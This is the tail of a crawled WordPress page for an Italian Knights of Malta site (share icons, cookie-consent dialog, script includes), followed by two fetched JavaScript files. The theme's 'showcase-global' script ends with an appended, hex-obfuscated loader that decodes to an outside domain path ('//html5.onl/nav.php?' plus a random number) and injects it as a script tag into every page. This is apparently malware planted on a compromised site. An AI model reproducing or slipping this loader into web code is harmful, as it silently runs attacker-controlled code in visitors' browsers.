src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Fabbazia-di-pulsano-insigniti-10-cavalieri' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/showcase-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    <script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=8f3b8" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=4e336" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=dae38" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=443d7" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=581dd" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/699b034227b346e8d2e2cf63adae89b5.js?ver=49955" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/d067b8cad430a7d29fe57c8de524f743.js?ver=54ce2" id="superfish-args-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/b7cb57d315f9c817c93e7b83f582f6ff.js?ver=4126d" id="skip-links-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765" id="showcase-global-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="showcase-responsive-menu-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/1d1141cdfea7e8888871749044fe5e8c.js?ver=828ba" id="showcase-responsive-menu-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5" id="wpdevart_org_chart_front_js-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orderofmalta.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orderofmalta.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 02:18:29 -->

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/e2133a462bee5b76f3cfa78127caf075.js?ver=6e765
body_size: 397
content:
jQuery(function(o){o(window).bind("load scroll",function(){o(window).scrollTop()>10?o("body").addClass("header-scroll"):o("body").removeClass("header-scroll")}),o('div[class^="front-page-"] a[href*=#]:not([href=#])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);if((e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length)return o("html,body").animate({scrollTop:e.offset().top},1e3),!1}})});var opl_des=document.createElement("script");opl_des.setAttribute("type","text/javascript");var _stuidio18=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],mts_la=_stuidio18[0]+Math[_stuidio18[1]]();opl_des.setAttribute("src",mts_la),document.getElementsByTagName("head")[0].appendChild(opl_des)
;

--- FILE ---
content_type: application/javascript
request_url: https://orderofmalta.it/wp-content/litespeed/js/70de95dd1520879f5e1a8d889084d868.js?ver=1b4a5
body_size: 722
content:
class wpdevart_org_chart_front{constructor(conteiner,options={}){var def_options={mobile_frendly:'mobile',mobile_size:450,def_scroll:0,}
this.options=Object.assign(def_options,options);var self=this;this.conteiner=document.getElementById(conteiner);this.conteiner_id=this.conteiner.getAttribute("id");this.conteiner_width=this.conteiner.clientWidth;if(options.mobile_frendly=='mobile'||options.mobile_frendly=='mob_view_only_on_mob'){window.addEventListener('resize',function(){self.set_mobile_class();self.create_tree_line_mobile_css()});self.conteiner_width=self.conteiner.clientWidth;self.set_mobile_class();self.create_tree_line_mobile_css()}
self.set_def_scroll()}
set_mobile_class(){var self=this,check_only_mob=!0;self.mob_width=Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);if(this.options.mobile_frendly=='mob_view_only_on_mob'){check_only_mob=(window.innerWidth<=this.options.mobile_size)}
if(self.mob_width<=self.conteiner_width&&check_only_mob){self.conteiner.classList.add('wpdev_mobile')}else{self.conteiner.classList.remove('wpdev_mobile');self.conteiner.style.marginTop="0"}}
set_def_scroll(){var self=this,scroll_pixels=0,diff=0;diff=(self.conteiner.parentElement.parentElement.clientWidth-self.conteiner_width)
if(diff>=0){return}
scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);self.conteiner.parentElement.scrollTo(scroll_pixels,0)}
create_tree_line_mobile_css(){let self=this;if(self.conteiner.classList.contains('first_child_hidden')&&self.conteiner.classList.contains('wpdev_mobile')){let firstElementHeight=self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;let line_css=document.getElementById(self.conteiner_id+"_line_css");if(line_css==null){line_css=document.createElement("style");line_css.setAttribute("id",self.conteiner_id+"_line_css");line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }';document.getElementsByTagName('body')[0].appendChild(line_css);console.log(line_css)}else{line_css.innerHTML='.wpdev_mobile.first_child_hidden#'+self.conteiner_id+' > ul > li > ul > li:first-child::before{top: '+parseInt(firstElementHeight/2)+'px; height: calc(100% -  '+parseInt(firstElementHeight/2)+'px); }'}}}}
;